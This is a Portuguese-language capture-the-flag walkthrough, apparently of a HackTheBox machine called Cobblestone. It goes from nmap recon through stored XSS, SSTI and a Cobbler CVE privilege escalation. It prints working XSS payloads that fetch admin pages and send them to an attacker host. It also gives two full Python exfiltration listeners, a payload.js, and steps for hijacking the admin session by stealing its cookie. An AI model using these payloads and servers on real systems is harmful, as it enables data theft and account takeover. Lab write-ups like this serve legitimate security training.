    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
            </pre>
        </center>
        <div style="margin-bottom: 20px;">
            <a href="../../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
        </div>
        <section>
            <h2>Recon</h2>
            <p>Rodando o nmap temos 2 portas abertas:</p>
            <pre>
<b>22/tcp  open     ssh       syn-ack     OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)</b>
| ssh-hostkey:
|   256 50:ef:5f:db:82:03:36:51:27:6c:6b:a6:fc:3f:5a:9f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBCfBUkQ4szy00s+EbTzIMq4Cv/mOkGWCD8xewIgvZ4zDI5pPhUaVYNsPaUmYzXgi0DzCy6s//8a1YFcyH398Nc=
|   256 e2:1d:f3:e9:6a:ce:fb:e0:13:9b:07:91:28:38:ec:5d (ED25519)
|ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICuDtua7ciUfRA2uUH+ergsCOdq0Aaoakru1kQ9/OWPs
<b>80/tcp  open     http      syn-ack     Apache httpd 2.4.62</b>
| http-methods:
|  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Cobblestone - Official Website
|_http-server-header: Apache/2.4.62 (Debian)
125/tcp filtered locus-map no-response
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
            </pre>

            <p>Indo pra aplicação se deparamos com a tela inicial:</p>
            <center><img src="1.png" alt="" width="70%"></center>
            <p>Rodei o fuzzing para pegar subdomains e diretórios mas não teve nada relevante.</p>
            <p>Depois de olhar a aplicação e indo para o “Skin Database” temos uma pagina de login,<br>
            primeiro iremos criar uma conta nela e fazer o login, depois de entrar na aplicação e dar uma <br>
            fuçada, e indo até “suggest skins” percebemos que temos um campo de url ali.</p>
            <center><img src="2.png" alt="" width="70%"></center>
<h2>XSS</h2>
            <p>Depois de fazer alguns teste percebi que ele é vulnerável a <b>XSS</b>, testando algumas coisas percebi <br>
            que tem como fazer um ping na nossa máquina, outra coisa importante é que ele exibe uma <br>
            mensagem que irá passar por uma verificação do ADM.</p>
            <center><img src="3.png" alt="" width="80%"></center>
            <center><img src="4.png" alt="" width="40%"></center>
            <p>Payload usado:</p>
            <b><pre>&lt;script src=http://10.10.16.80:9999/&gt;&lt;/script&gt;</pre></b>

            <p>Sendo assim, iremos fazer uma exfiltração usando xss, temos um endpoint na aplicação que passa pela validação do admin, o "skins.php"</p>

            <p>Para fazer a exfiltração dá pagina teremos que fazer o seguinte, como ele passa em método POST, teremos que subir um server em python que aceite o método POST e que a gente consiga receber os dados, o mini servidor ficou dessa forma:</p>
            <h3>Server 1:</h3>
            <pre><b>
from http.server import HTTPServer, BaseHTTPRequestHandler
import urllib.parse
import base64

class ExfilHandler(BaseHTTPRequestHandler):
    def log_message(self, format, *args):
        # Desabilita logs padrão para manter output limpo
        pass
    
    def do_GET(self):
        print(f"[+] Received GET request: {self.path}")
        
        # Parse da query string
        if '?' in self.path:
            path, query = self.path.split('?', 1)
            params = urllib.parse.parse_qs(query)
            
            # Verifica se é exfiltração de dados
            if 'dump' in params:
                encoded_data = params['dump'][0]
                try:
                    # Decodifica base64
                    decoded_data = base64.b64decode(encoded_data).decode('utf-8')
                    print(f"\n[+] EXFILTRATED DATA:")
                    print("="*50)
                    print(decoded_data)
                    print("="*50)
                    
                    # Salva em arquivo
                    with open('exfiltrated_data.html', 'w') as f:
                        f.write(decoded_data)
                    print(f"[+] Data saved to 'exfiltrated_data.html'")
                    
                except Exception as e:
                    print(f"[-] Error decoding data: {e}")
                    print(f"[+] Raw encoded data: {encoded_data}")
        
        # Resposta padrão
        self.send_response(200)
        self.send_header('Access-Control-Allow-Origin', '*')
        self.end_headers()
        self.wfile.write(b'OK')
    
    def do_POST(self):
        print(f"[+] Received POST request: {self.path}")
        
        content_length = int(self.headers.get('Content-Length', 0))
        post_data = self.rfile.read(content_length)
        
        try:
            # Tenta parse como form data
            params = urllib.parse.parse_qs(post_data.decode())
            if 'data' in params:
                data = urllib.parse.unquote(params['data'][0])
                print(f"\n[+] EXFILTRATED DATA (POST):")
                print("="*50)
                print(data)
                print("="*50)
                
                # Salva em arquivo
                with open('exfiltrated_data_post.html', 'w') as f:
                    f.write(data)
                print(f"[+] Data saved to 'exfiltrated_data_post.html'")
        except Exception as e:
            print(f"[-] Error processing POST data: {e}")
            print(f"[+] Raw POST data: {post_data}")
        
        # Resposta
        self.send_response(200)
        self.send_header('Access-Control-Allow-Origin', '*')
        self.end_headers()
        self.wfile.write(b'OK')

if __name__ == "__main__":
    PORT = 9191  # Mudei para a porta do seu payload
    server = HTTPServer(("0.0.0.0", PORT), ExfilHandler)
    print(f"[*] Server listening on port {PORT}")
    print(f"[*] Waiting for exfiltration requests...")
    print(f"[*] Use Ctrl+C to stop")
    try:
        server.serve_forever()
    except KeyboardInterrupt:
        print(f"\n[*] Server stopped")</b>
            </pre>    
        <p>Resumidamente ele vai receber a conexão na porta 9191 e codificar os dados em base64</p>
        <p>Com o server.py escutando agora vamos para o payload de exfiltração:</p>
        <b><pre><code>&lt;img src=x onerror="
  fetch('/skins.php')
    .then(r =&gt; r.text())
    .then(data =&gt; fetch('http://IP:PORTA/?skins.php=' + btoa(data)))
"&gt;</code></pre></b>
    
    <p>Esse payload vai pegar e jogar para o nosso server.py, esperamos um pouco e recebemos nossa requisição: </p>
    <center><img src="5.png" alt="" width="45%"></center>
    <p>para desencodar ele iremos usar o CyberChef</p>
    <center><img src="6.png" alt="" width="48%"></center>
    <p>Passando esse contéudo para um arquivo .html podemos ver que é de uma das páginas de admin. <br>
        <br>
        <center><img src="7.png" alt="" width="70%"></center>
    Indo até o final dessa página vemos o endpoint <b>skins_app_admin_server_info.php</b>, se você tentar <br>
    executar o mesmo processo isso não irá funcionar dessa vez. </p>
    <p>Dei uma pesquisada mais afundo sobre isso e encontrei uma forma de fazer a exfiltração usando <br>
    um código .js e também tive que criar outro server2.py</p>
    
    <h3>Server 2:</h3>
    <b><pre>from http.server import HTTPServer, BaseHTTPRequestHandler
import urllib.parse
import os

class Handler(BaseHTTPRequestHandler):
    def do_POST(self):
        content_length = int(self.headers.get('Content-Length', 0))
        post_data = self.rfile.read(content_length)

        params = urllib.parse.parse_qs(post_data.decode())
        data = params.get('data', [''])[0]

        print(f"[+] Received POST data:\n{data}\n")

        self.send_response(200)
        self.end_headers()
        self.wfile.write(b"OK")

    def do_GET(self):
        if self.path == '/payload.js':
            if os.path.exists('payload.js'):
                self.send_response(200)
                self.send_header('Content-Type', 'application/javascript')
                self.end_headers()
                with open('payload.js', 'rb') as f:
                    self.wfile.write(f.read())
            else:
                self.send_response(404)
                self.end_headers()
                self.wfile.write(b'File not found')
        else:
            self.send_response(200)
            self.end_headers()
            self.wfile.write(b"GET method works")

if __name__ == "__main__":
    server = HTTPServer(("0.0.0.0", 9999), Handler)
    print("[*] Listening on port 8080 for POST exfil...")
    server.serve_forever()</pre></b>

    <h3>Payload.js</h3>
    <b><pre>var xhr = new XMLHttpRequest();
xhr.open('GET', '/skins_app_admin_server_info.php', true);
xhr.withCredentials = true;
xhr.responseType = 'document';

xhr.onload = function() {
    var html = xhr.response.documentElement.outerHTML;

    // Cria formulário para exfiltrar via POST
    var form = document.createElement('form');
    form.action = 'http://IP:PORTA/';
    form.method = 'POST';
    form.enctype = 'application/x-www-form-urlencoded';

    var input = document.createElement('input');
    input.type = 'hidden';
    input.name = 'data';
    input.value = encodeURIComponent(html);
    form.appendChild(input);

    document.body.appendChild(form);
    form.submit();
};

xhr.send();</pre></b>

    <p>Obeservação aqui é que o “payload.js” e “server2.py” deve estar com a mesma porta iguais.</p>
    <p>Depois de que ja estiver tudo pronto, coloque o server para rodar e vamos mandar esse payload para fazer a exfiltração:</p>
    <b><pre><code>&lt;script src=http://IP:PORTA/payload.js&gt;&lt;/script&gt;</code></pre></b>
    <p>Dessa forma aqui: </p>
    <center><img src="8.png" alt="" width="75%"></center>
    <p>Com o server rodando, envie a requisição e aguarde alguns segundos e se estiver tudo certo você vai receber isso aqui no seu terminal:</p>
    <center><img src="9.png" alt="" width="50%"></center>
    <p>Vamos novamente ao CyberChef e colar isso lá e temos outra pagina html:</p>
    <center><img src="10.png" alt="" width="50%"></center>


    <p>E temos acesso ao phpinfo do ADMIN:</p>
    <center><img src="11.png" alt="" width="60%"></center>
    <p>Procure pelo Cookie do ADMIN, volte a pagina troque os cookie e recarregue a página:</p>
    <center><img src="12.png" alt="" width="75%"></center>
    <h2>SSTI</h2>
    <p>Com acesso a mais recursos agora, temos a aba <b>User Management</b>.</p>
    <center><img src="13.png" alt="" width="60%"></center>
    <p>A página é vulnerável a SSTI, passando a requisição para o Burpsuite consigo executar alguns comandos:</p>
    <center><img src="14.png" alt="" width="50%"></center>
    <center><img src="15.png" alt="" width="85%"></center>
    <P>Acabei esquecendo de anotar essa parte, mas resumindo: <br>
        Tem um dump do mysql através desse SSTI no diretório <b>db</b>, você irá conseguir as credencias para logar no ssh.
    </P>

    <h2>Privesc</h2>
    <p>Dentro dá maquina podemos pegar primeira flag de user</p>
    <center><img src="16.png" alt="" width="50%"></center>
    <p>Você vai perceber que não consegue executar vários comandos pois está dentro de <b>rbash</b></p>
    <center><img src="17.png" alt="" width="50%"></center>
    <p>Eu pesquisei bastante se tinha como dar bypass nele e não consegui fazer isso, então fui para <br>
    outras alternativas, enumerando os serviços rodando temos um "diferente"</p>
    <center><img src="18.png" alt="" width="80%"></center>
    <p>Verificando as portas internas percebi que ela tem um serviço rodando na porta <b>25151</b>:</p>
    <center><img src="19.png" alt="" width="70%"></center>
    <p>O Serviço <b>cobblerd</b> é quem está rodando nessa porta, então decide tunelar ela pra minha máquina:</p>
    <b><pre>ssh -L 25151:127.0.0.1:25151 cobble@10.10.11.81</pre></b>
    <p>Abrindo ela no navegador recebemos um erro:</p>
    <center><img src="20.png" alt="" width="79%"></center>
    <p>Depois de um bom tempo pesquisando sobre o <b>cobblerd</b> achei uma CVE para ele:</p>
    <a href="https://github.com/dollarboysushil/CVE-2024-47533-Cobbler-XMLRPC-Authentication-Bypass-RCE-Exploit-POC">CVE-2024-47533-Cobbler-XMLRPC-Authentication-Bypass-RCE-Exploit-POC</a>
    <p>Executando a POC da maneira indicada nós conseguimos a flag de Root:</p>
    <center><img src="21.png" alt="" width="60%"></center>
    <h3>Pwned!</h3>
                    <center><p>by Leonardo Kauan - krnl</p></center>
        </section>
        
    </main>

</body>

</html>
</file>

